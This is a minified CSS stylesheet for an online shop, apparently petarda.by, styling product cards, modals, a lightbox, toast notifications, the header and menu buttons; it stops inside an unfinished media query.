.gift-item{display:flex;align-items:center;justify-content:space-between;padding:6px;box-shadow:0px 2px 4px #ccc;margin:6px;border-radius:5px;}
@media screen and (max-width: 768px) {
.gift-item{display:block;}
.gift-item .add-gift-block{margin-top:8px;}
}
.gift-item__img{width:90px;height:90px;border-radius:10px;margin-right:10px;overflow:hidden;flex:none;}
.gift-item__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.gift-block{margin-right:10px;}
.add-gift-block{flex:none;}
.add-gift-block .btn{display:flex;align-items:center;justify-content:center;font-size:14px;height:36px;width:166px;}
.add-gift-block .btn.btn-gray{cursor:inherit;}
.add-gift-block .btn.btn-gray:hover{background:#DADADA;}
.add-gift-block .btn img{width:23px;height:23px;-o-object-fit:contain;object-fit:contain;}
.add-gift-block .btn span{margin-left:4px;}
.gift-text-red{display:inline-block;background:#E30613;color:#fff;font-weight:500;padding:3px 7px;border-radius:5px;margin-top:5px;}
.gift-container-block{display:flex;align-items:center;}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:10000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@media screen and (max-width: 768px) {
#toast{bottom:65px !important;}
}.lightbox{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;overflow:hidden;opacity:1;transition:0.2s;width:auto;height:auto;overflow:inherit;}
.lightbox.opacity_0{position:inherit;opacity:0;width:0;height:0;overflow:hidden;}
.lightbox.opacity_0 *{display:none;}
.lightbox_block{width:100vw;z-index:1;}
.lightbox_container{display:flex;flex-direction:column;align-items:center;}
.lightbox_body{display:flex;align-items:center;width:100%;max-height:90vh;}
.lightbox_body .swiper-wrapper{align-items:center;}
.lightbox_body .swiper-slide{display:flex;justify-content:center;}
.lightbox_body .swiper-slide img{max-height:70vh;max-width:90vw;}
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{display:block;height:500px;width:100%;max-height:70vh;max-width:900px;}
.lightbox_body .swiper-pagination{bottom:5vh;font-size:18px;font-weight:bold;color:#fff;}
.lightbox_bg{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(8, 23, 33, 0.8);cursor:zoom-out;}
.lightbox-button{position:absolute;width:60px;height:60px;z-index:1;cursor:pointer;}
.lightbox-button:hover{opacity:0.9;}
.lightbox-button.swiper-button-disabled{display:none;}
.lightbox-button_prev{transform:scale(-1);left:30px;}
.lightbox-button_next{right:30px;}
.no_scroll_lightbox{overflow:hidden;}
.burger_lightbox_container{width:100%;text-align:center;}
.burger_lightbox_circle{position:fixed;top:20px;right:20px;display:inline-flex;width:50px;height:50px;align-items:center;justify-content:center;border-radius:100%;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);background:#fff;cursor:pointer;}
.burger_lightbox_circle:hover .burger_lightbox{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_lightbox{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_lightbox::before, .burger_lightbox::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;background:#000;}
.burger_lightbox--active::before{transform:rotate(90deg);top:50%;}
.burger_lightbox--active::after{top:50%;}
@media screen and (max-width: 780px) {
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{max-width:90vw;height:300px;}
.lightbox-button{width:45px;height:45px;}
.lightbox-button_next{right:14px;}
.lightbox-button_prev{left:14px;}
}
.modal_block_right,
.modal_block{display:flex;position:fixed;top:0;right:0;bottom:0;max-width:0px;left:0;transition:0.4s ease-in;overflow:hidden;z-index:99;}
.modal_block_right .modal_body,
.modal_block .modal_body{padding:0 30px;max-width:550px;width:100%;min-width:150px;height:100%;background:#fff;overflow-y:auto;overflow-x:hidden;transition:0.25s ease-in;}
.modal_block_right .heading,
.modal_block .heading{font-size:32px;font-weight:bold;text-align:center;margin-bottom:25px;}
.modal_block_right.modal_block_open,
.modal_block.modal_block_open{width:100vw;max-width:inherit;height:100vh;}
.modal_block_right.modal_block_open .modal_block_bg,
.modal_block.modal_block_open .modal_block_bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11, 13, 23, 0.5);opacity:1;z-index:1;transition:0.4s ease-in;cursor:zoom-out;}
.modal_block_right.modal_block_open .modal_block_bg:hover,
.modal_block.modal_block_open .modal_block_bg:hover{background:rgba(11, 13, 23, 0.3);}
.modal_block_right.modal_block_open .modal_container,
.modal_block.modal_block_open .modal_container{position:relative;margin:auto;z-index:2;}
.modal_block_right.modal_block_open form,
.modal_block.modal_block_open form{opacity:1;transform:translateY(0);}
.modal_block_right label,
.modal_block label{margin-bottom:20px;}
.modal_block.big .modal_container{max-width:1105px;}
.modal_block .modal_container{width:100%;max-width:550px;}
.modal_block .modal_body{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:0;transform:translateY(50px) scale(0.4);background:none;max-width:initial;}
.modal_block .modal_block_close{opacity:0;border-radius:100px;}
.modal_block.modal_block_open .modal_block_close{top:0;right:inherit;opacity:1;transition:0.6s 0.4s;}
.modal_block.modal_block_open .modal_body{max-height:90vh;overflow:hidden;transform:translateY(0) scale(1);}
.modal_block.modal_block_open .modal_block_bg{transition:0.25s ease-in;}
.no_scroll{overflow:hidden;}
.modal_body_scroll{position:relative;margin-top:20px;padding:40px 30px 40px;background:#fff;border-radius:10px;max-width:1105px;width:100%;overflow-y:auto;}
.modal_block_right .modal_body{position:fixed;top:0;right:-340px;bottom:0;padding:30px;max-width:340px;}
.modal_block_right.modal_block_open{justify-content:flex-end;}
.modal_block_right.modal_block_open .modal_container{margin:0;}
.modal_block_right.modal_block_open .modal_body{right:0;}
.burger_circle{display:flex;align-items:center;justify-content:center;border-radius:100%;cursor:pointer;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);}
.burger_circle:hover .burger_modal{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_modal{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_modal::before, .burger_modal::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;}
.burger_modal--active::before{transform:rotate(90deg);top:50%;}
.burger_modal--active::after{top:50%;}
.modal_block_right .burger_circle{position:absolute;top:16px;right:16px;background-color:#2d2d2d;width:35px;height:35px;}
.modal_block_right .burger_modal{width:16px;height:16px;}
.modal_block_right .burger_modal::before, .modal_block_right .burger_modal::after{background-color:#fff;}
.modal_block .burger_circle{position:relative;background-color:#fff;width:50px;height:50px;flex:none;}
.modal_block .burger_modal{width:30px;height:30px;color:#000;}
.modal_block .burger_modal::before, .modal_block .burger_modal::after{background-color:#000;}
@media screen and (max-width: 768px) {
.modal_block{padding:0;padding-top:60px;}
.modal_block .modal_body{transform:translateY(100%);}
.modal_block.modal_block_open .modal_container{margin:auto auto 0;position:fixed;bottom:0;max-height:100vh;max-width:inherit;}
.modal_block.modal_block_open .modal_body{padding:0;transform:translateY(0);max-height:85vh;}
.modal_body_scroll{border-radius:30px 30px 0 0;}
}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:1000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
:root{--color:#E30613;--color2:#111213;--color3:#6A7A81;--color3:#E6E7E6;--color4:#F9A826;--color4:#189D02;--gradi:radial-gradient(100% 138.06% at 100% 100%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);--burger-height:18px;--burger-width:43px;--burger-line-height:3px;}
@media screen and (max-width: 768px) {
:root{--burger-height:16px;--burger-width:36px;}
}
@-webkit-keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@-webkit-keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@-webkit-keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
@keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
html{box-sizing:border-box;}
*,
*::before,
*::after{box-sizing:inherit;-webkit-appearance:none;line-height:130%;font-feature-settings:"pnum" on, "lnum" on;}
body{overflow-anchor:none;font-family:"Montserrat", sans-serif, -apple-system, BlinkMacSystemFont;scroll-behavior:smooth;font-feature-settings:"pnum" on, "lnum" on;background-color:var(--color-bg);color:#000;}
input[type=text]::-ms-clear{display:none;width:0;height:0;}
input[type=text]::-ms-reveal{display:none;width:0;height:0;}
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration{display:none;}
textarea, input, select, option{font-family:-apple-system, BlinkMacSystemFont, "Open Sans", Roboto, Oxygen, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;-webkit-appearance:none;}
img {
max-width: 100%;
} a{text-decoration:none;color:inherit;}
.site-container{overflow:hidden;}
.is-hidden{display:none !important;}
.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden;}
.btn-reset{border:none;padding:0;background:transparent;cursor:pointer;}
.list-reset{list-style-type:none;margin:0;padding:0;}
.js-focus-visible :focus:not(.focus-visible){outline:none;}
select{cursor:pointer;}
option{font-family:Arial, Helvetica, sans-serif;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;text-align:left;}
table{width:100%;color:#666;font-size:14px;background:#eaebec;border-collapse:separate;border-radius:3px;box-shadow:0 1px 2px #d1d1d1;}
th{font-weight:bold;padding:21px 25px 22px 25px;border-bottom:1px solid #e0e0e0;text-align:center;background:#ededed;}
th:first-child{text-align:left;padding-left:20px;}
tr:first-child th:first-child{border-top-left-radius:3px;}
tr:first-child th:last-child{border-top-right-radius:3px;}
tr{text-align:center;padding-left:20px;}
tr td:first-child{text-align:left;padding-left:20px;border-left:0;}
tr td{padding:18px;border-left:1px solid #e0e0e0;background:#e5e8ed;}
tr:nth-child(even) td{background:#f3f4fa;}
tr:last-child td{border-bottom:0;}
tr:last-child td:first-child{border-bottom-left-radius:3px;}
tr:last-child td:last-child{border-bottom-right-radius:3px;}
tr:hover td{background:#d8dbe1;}
.search-form{position:relative;display:flex;align-items:center;}
.search-form label{display:block;width:100%;}
.search-form label span{position:absolute;left:20px;top:0;bottom:0;display:flex;align-items:center;transition:all 0.1s ease-in-out;cursor:pointer;}
.search-form label span:hover{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.search-form label span{left:14px;}
}
.search-form input{display:block;width:100%;border-radius:6px;padding:20px 180px 20px 70px;font-size:1.3rem;font-weight:500;transition:all 0.1s ease-in-out;background:#E6E7E6;}
@media screen and (max-width: 1024px) {
.search-form input{font-size:1.2rem;padding:16px 180px 16px 70px;}
}
@media screen and (max-width: 768px) {
.search-form input{font-size:1rem;padding:14px 120px 14px 44px;}
}
.search-form input:focus{outline:none;}
.search-form button{position:absolute;padding:9px 40px;right:20px;}
@media screen and (max-width: 1024px) {
.search-form button{right:10px;font-size:1.1rem;}
}
@media screen and (max-width: 768px) {
.search-form button{padding:7px 20px;font-size:1rem;}
}
body{background:#f4f4f4;overflow-y:scroll;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 768px) {
body{padding-bottom:54px;}
}
h1,
.h1{font-weight:600;line-height:1.2;font-size:2.5rem;}
@media screen and (max-width: 768px) {
h1,
.h1{font-size:2rem;}
}
h2,
.h2{font-weight:600;line-height:1.2;font-size:1.9rem;}
@media screen and (max-width: 768px) {
h2,
.h2{font-size:1.7rem;}
}
h3,
.h3{font-weight:600;line-height:1.2;font-size:1.8rem;}
@media screen and (max-width: 768px) {
h3,
.h3{font-size:1.5rem;}
}
h4,
.h4{font-weight:600;line-height:1.2;font-size:1.6rem;}
@media screen and (max-width: 768px) {
h4,
.h4{font-size:1.3rem;}
}
input::-moz-placeholder{color:#858585;}
input::placeholder{color:#858585;}
.container-block{width:100%;max-width:1250px;padding-left:80px;padding-right:80px;margin-left:auto;margin-right:auto;margin-top:90px;}
@media screen and (max-width: 768px) {
.container-block{padding-left:15px;padding-right:15px;margin-top:60px;}
}
.first-container{padding-top:70px;}
.first-container .container-block{margin-top:0;}
@media screen and (max-width: 768px) {
.first-container{padding-top:56px;}
}
.first-container.no-padding{padding:0;}
.first-container-info{position:relative;z-index:1;}
@media screen and (max-width: 768px) {
.first-container-info{padding:7vh 0;}
}
.first-container-info div{position:relative;}
.first-container-block{display:grid;grid-template-columns:2fr 1fr;}
@media screen and (max-width: 1024px) {
.first-container-block{grid-template-columns:1fr;}
}
.first-container-img{position:absolute;top:50%;transform:translate(100%, -50%);right:-100%;height:100vh;max-height:777px;width:100%;max-width:100vw;z-index:-1;transition:all 0.6s 1s ease;}
.first-container-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 1024px) {
.first-container-img img{top:0;}
}
.first-container-img.animate-block{transform:translate(40%, -50%);right:0;}
@media screen and (min-width: 2200px) {
.first-container-img{transform:translateX(100%) translateY(-50%);right:-25%;}
.first-container-img.animate-block{transform:translateX(25%) translateY(-50%);}
}
@media screen and (max-width: 1363px) {
.first-container-img{transform:translateX(100%) translateY(-50%);}
.first-container-img.animate-block{transform:translateX(51%) translateY(-50%);}
}
@media screen and (max-width: 1024px) {
.first-container-img{transform:translateX(100%) translateY(-50%) rotate(-90deg);}
.first-container-img.animate-block{transform:translateX(65%) translateY(-50%) rotate(-90deg);}
}
@media screen and (max-width: 768px) {
.first-container-img{display:none;}
}
.first-container-info__buttons{display:grid;max-width:500px;grid-template-columns:1fr auto;gap:10px;align-items:center;margin-top:48px;opacity:0;}
.first-container-info__buttons.animate-block{opacity:1;transition:all 0.5s 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.first-container-info__buttons{margin-top:30px;}
}
.first-container-info__buttons button{padding:14px 40px;}
.first-container-info__buttons input{padding:14px 40px;padding-left:14px;border-radius:5px;background:#CFCFCF;}
@media screen and (max-width: 500px) {
.first-container-info__buttons{max-width:100%;grid-template-columns:1fr;}
}
.burger{width:var(--burger-width);height:var(--burger-height);position:relative;color:#000;cursor:pointer;}
.burger__line{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out;border-radius:30px;}
.burger::before, .burger::after{content:"";position:absolute;left:0;width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;border-radius:30px;}
.burger::before{top:0;}
.burger::after{top:calc(100% - var(--burger-line-height));}
@media screen and (min-width: 1201px) {
.burger:hover::before{top:25%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger:hover .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger:hover::after{top:75%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
}
.burger--no-active:hover::before, .burger--no-active:hover::after{left:0;}
.burger--no-active:hover::before{top:0;}
.burger--no-active:hover::after{top:calc(100% - var(--burger-line-height));}
.burger--no-active:hover .burger__line{opacity:1;transform:translateY(-50%);}
.burger--active .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger--active::before{transform:rotate(-135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active::after{transform:rotate(135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active:hover::before{transform:rotate(-135deg);top:50%;}
.burger--active:hover::after{transform:rotate(135deg);top:50%;}
@media screen and (min-width: 768px) {
.no-mobile{display:none !important;}
}
@media screen and (max-width: 1024px) {
.ipad{display:none !important;}
}
@media screen and (max-width: 768px) {
.mobile{display:none !important;}
}
.d-none{display:none !important;}
.btn{display:inline-flex;align-items:center;justify-content:center;text-align:center;background-color:#E30613;color:#fff;border-radius:6px;padding:10px;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;white-space:nowrap;cursor:pointer;}
.btn:hover{background-color:#c00510;}
.btn.btn-big{font-size:24px;padding:20px 60px;}
.btn.btn-small{font-size:14px;padding:5px 20px;}
.btn.btn-gray{background:#DADADA;color:#000;}
.btn.btn-gray:hover{background:#C4C4C4;}
.btn.btn-black{background:#000;}
.btn.btn-black:hover{background:#2d2d2d;}
.btn.btn-border{padding:12px 30px;box-shadow:0 0 0 2.5px #C4C4C4;background:#c4c4c400;color:#858585;transition:all 0.3s ease-in-out;}
.btn.btn-border:hover{box-shadow:0 0 0 2.5px #4d4d4d;color:#000;background:rgba(0, 0, 0, 0.1);}
@media screen and (max-width: 768px) {
.btn.btn-border{width:100%;padding:10px;}
}
#header{position:fixed;top:0;left:0;right:0;height:70px;background:rgba(244, 244, 244, 0.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);z-index:10;}
@media screen and (max-width: 768px) {
#header{height:56px;padding:0 14px;}
}
#header.header--active{background:#fff;}
.logo{width:150px;height:40px;}
@media screen and (max-width: 768px) {
.logo{width:140px;}
}
.logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;}
.header-right__items{margin-right:100px;}
@media screen and (max-width: 1024px) {
.header-right__items{margin-right:50px;}
}
a.logo{transition:all 0.1s ease-in-out;cursor:pointer;}
a.logo:hover{transform:scale(1.05);}
.menu:hover span{transform:scale(1.1);}
.menu span{transition:all 0.1s ease-in-out;}
.order-a-call{grid-template-columns:16px 1fr;}
.order-a-call:hover{opacity:0.6;}
.order-a-call:hover span::before{width:0;left:auto;right:0;}
.order-a-call span::before{content:"";position:absolute;left:0;bottom:2px;height:1px;width:100%;background-color:#000;transition:all 0.4s ease-in-out;}
.header-right__item{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-items:left;grid-gap:10px;transition:all 0.1s ease-in-out;cursor:pointer;}
.header-right__item a{white-space:nowrap;transition:all 0.1s ease-in-out;}
.header-right__item a:hover{opacity:0.6;}
.header-right__item img{width:21px;height:21px;-o-object-fit:contain;object-fit:contain;}
.header-right__item span{position:relative;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;}
.header-right__item .order-a-call img{width:16px;height:16px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big span{font-size:24px;}
.modal-list-menu{display:grid;grid-template-columns:repeat(4, minmax(0, 1fr));grid-auto-rows:140px;grid-gap:20px;}
@media screen and (max-width: 1363px) {
.modal-list-menu{grid-template-columns:repeat(6, minmax(0, 1fr));}
}
@media screen and (max-width: 1024px) {
.modal-list-menu{grid-template-columns:repeat(4, minmax(0, 1fr));}
}
@media screen and (max-width: 768px) {
.modal-list-menu{grid-template-columns:repeat(2, minmax(0, 1fr));grid-template-rows:120px;grid-gap:14px;}
}
.modal-list-menu__item{position:relative;transition:cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s;}
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
@media screen and (max-width: 1363px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:4;grid-column-end:7;}
.modal-list-menu__item:last-child span{font-size:21px;}
}
@media screen and (max-width: 1024px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:inherit;grid-column-end:inherit;}
.modal-list-menu__item:last-child span{font-size:inherit;}
}
.modal-list-menu__item span{display:block;position:relative;font-size:16px;font-weight:bold;color:#fff;margin:10px 12px;z-index:2;}
.modal-list-menu__item:hover{transform:scale(0.95);}
.modal-list-menu__item:hover .modal-list-menu-bg:before{background:rgba(158, 152, 152, 0.2);}
.modal-list-menu__item:hover .modal-list-menu-bg:after{left:calc(100% - 60px);}
.modal-list-menu-bg{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-radius:5px;cursor:pointer;}
.modal-list-menu-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.modal-list-menu-bg::after{content:"";position:absolute;top:calc(100% - 50px);left:calc(100% - 70px);right:0;bottom:0;background:url(//petarda.by/wp-content/uploads/2022/10/arrow-link.svg) no-repeat center;z-index:2;transition:all 0.4s ease-in-out;}
.modal-list-menu-bg img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}
.menu-list__items a{display:block;margin-top:8px;font-size:14px;color:#6A7A81;}
.menu-list__items a:hover{color:#111213;text-decoration:underline;}
#menu-modal{position:fixed;right:0;top:70px;bottom:0;overflow:hidden;width:0;height:100vh;z-index:99;background:#fff;transition:width 0.5s 0.2s cubic-bezier(0.075, 0.82, 0.165, 1);}
#menu-modal .modal__menu{opacity:0;transform:translateY(100px);transition:all 0.2s ease-in-out;}
#menu-modal.modal--open{width:100vw;transition:width 0.4s ease-out;}
#menu-modal.modal--open .modal__menu{opacity:1;height:100%;transform:translateY(0);overflow-y:auto;transition:all 0.4s 0.3s ease-out;}
@media screen and (max-width: 768px) {
#menu-modal{top:50px;transition:none;}
#menu-modal .modal__menu{transition:all 0.3s ease-out;}
#menu-modal.modal--open{transition:none;}
#menu-modal.modal--open .modal__menu{transition:all 0.3s ease-out;}
}
.modal__content{height:calc(100% - 70px);}
@media screen and (max-width: 768px) {
.modal__content{height:calc(100% - 50px);padding-bottom:50px;}
}
.menu-button{display:grid;gap:5px;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:8;}
@media screen and (max-width: 768px) {
.menu-button{height:54px;top:auto;bottom:0;right:0;transform:translateY(0);display:grid;gap:0;grid-template-columns:repeat(4, 1fr);box-shadow:0 0 5px #6d77834d;}
}
.menu-button > div, .menu-button > a{opacity:0;transform:scale(0.6);transition:all 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button > div, .menu-button > a{opacity:1;transform:scale(1);}
}
.menu-button__item{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:10px;position:relative;display:flex;align-items:center;background-color:#111213;border-radius:0 6px 6px 0;transition:all 0.3s ease-in-out;cursor:pointer;}
@media screen and (max-width: 768px) {
.menu-button__item{padding:6px;}
}
.menu-button__item:hover{background:#35383b;}
.menu-button__item:hover span{opacity:1;transform:scale(1);max-width:100%;}
.menu-button__item img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;filter:invert(1) brightness(2);}
@media screen and (max-width: 768px) {
.menu-button__item img{width:24px;height:24px;filter:invert(0) brightness(1);}
}
.menu-button__item.red{background:#E30613;}
.menu-button__item.red:hover{background:#c00510;}
.menu-button__item.red img{filter:invert(0) brightness(1);}
.menu-button__item.red small{color:#fff;background:#111213;}
.menu-button__item span{color:#fff;width:100%;max-width:0;overflow:hidden;opacity:0;transform:scale(0.7);margin-left:4px;transition:transform 0.3s ease-in-out, opacity 0.3s ease-in-out, max-width 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button__item span{display:block;width:100%;font-size:12px;text-align:center;visibility:visible;color:#111213;}
}
.menu-button__item small{position:absolute;top:0;right:0;padding:3px;background:#fff;color:#111213;font-weight:700;font-size:15px;line-height:100%;border-radius:0px 5px 3px 3px;}
@media screen and (max-width: 768px) {
.menu-button__item small{font-size:13px;}
}
@media screen and (max-width: 768px) {
.menu-button__item{border-radius:0;width:100%;display:grid;justify-items:center;justify-content:center;background:#f4f4f4;padding:8px;}
.menu-button__item:hover{background:#fff;}
.menu-button__item.red span{color:#fff;}
.menu-button__item span{display:flex !important;text-align:center;overflow:visible;opacity:1;transform:scale(1);max-width:100%;font-weight:600;}
.menu-button__item small{color:#fff;background:#111213;padding:4px;border-radius:5px;}
}
.price-content{display:flex;margin-top:5px;}
@media screen and (max-width: 1024px) {
.price-content{margin-top:0;}
}
.price-content .price-content__price-old{position:relative;color:#6A7A81;margin-left:4px;font-size:1rem;font-weight:bold;}
.price-content .price-content__price-old:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%) rotate(-10deg);width:100%;height:2px;background:#E30613;}
.price-content .price-content__price{font-weight:bold;font-size:1.3rem;}
.slider-block .swiper-button{opacity:0;pointer-events:none;}
.slider-block:hover .swiper-button{opacity:1;pointer-events:visible;}
.slider-block:hover .swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
@media screen and (max-width: 768px) {
.slider-block:hover .swiper-button{opacity:0;pointer-events:none;}
}
.swiper-button{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:56px;background:#fff;border-radius:5px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s ease-in-out;z-index:2;box-shadow:0 0 3px rgba(79, 87, 100, 0.7);}
.swiper-button:hover{box-shadow:0 0 10px #727e91;transform:scale(1.1) translateY(-50%);}
.swiper-button.swiper-button-prev{left:0;}
.swiper-button.swiper-button-next{right:0;}
.swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
.box-color{display:inline-block;width:26px;height:26px;box-shadow:inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);border-radius:5px;vertical-align:middle;}
.box-color.box-small{width:12px;height:12px;}
.cart-item__img-box:hover{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.products-container{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.products-container{grid-template-columns:repeat(3, 1fr);gap:10px;}
}
@media screen and (max-width: 768px) {
.products-container{grid-template-columns:repeat(2, 1fr);}
}
.product{display:grid;grid-template-rows:250px 1fr;align-items:stretch;padding:7px;background:#FFFFFF;border-radius:10px;transition:all 0.4s ease-in-out;}
@media screen and (max-width: 1363px) {
.product{grid-template-rows:200px 1fr;}
}
@media screen and (max-width: 768px) {
.product{grid-template-rows:150px 1fr;}
}
.product .sales{display:grid;gap:3px;position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;}
.product .product-info{margin-top:6px;display:grid;gap:4px;grid-template-rows:auto 1fr auto auto 40px;}
@media screen and (max-width: 768px) {
.product .product-info{grid-template-rows:auto 1fr auto auto 34px;}
}
.product .product-img{display:flex;align-items:center;position:relative;}
.product .product-img .hover-video{display:flex;align-items:stretch;width:100%;height:100%;overflow:hidden;border-radius:5px;background:#fff;cursor:pointer;}
.product .product-img .hover-video.active{background:url(//petarda.by/wp-content/uploads/2022/10/loader.svg) no-repeat center center/36px, #fff;}
.product .product-img .hover-video-youtube{cursor:pointer;}
.product .product-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:5px;}
.product .product-img iframe{width:100%;height:100%;border-radius:5px;cursor:pointer;}
.product .product-img:hover img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product .product-info__title{font-weight:600;font-size:1.2rem;transition:0.2s ease-in-out;}
.product .product-info__title:hover{opacity:0.7;}
@media screen and (max-width: 1363px) {
.product .product-info__title{font-size:1rem;}
}
.product .product-info__text{font-size:0.8rem;color:#404040;}
.product .product-info__text b{font-weight:500;color:#111213;}
@media screen and (max-width: 768px) {
.product .product-info__text{font-size:0.7rem;font-weight:600;color:#747474;}
.product .product-info__text b{font-weight:600;}
}
.product .product-info__buttons{display:grid;grid-template-columns:1fr 38px;gap:5px;}
@media screen and (max-width: 768px) {
.product .product-info__buttons{grid-template-columns:1fr 34px;}
}
.product .product-info__buttons button img{width:20px;transition:0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.product .product-info__buttons button img{width:18px;}
}
.product .product-info__buttons button[data-favorite-btn]:hover img{filter:brightness(0.4);}
.product .btn{display:flex;align-items:center;justify-content:center;padding:8px;font-size:15px;}
@media screen and (max-width: 768px) {
.product .btn{font-size:14px;padding:6px;}
}
@media screen and (max-width: 1100px) {
.product .price-content{display:flex;flex-direction:column-reverse;}
.product .price-content__price-old-block{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}
.product .price-content__price-old{margin-left:0;}
}
@media screen and (max-width: 1024px) {
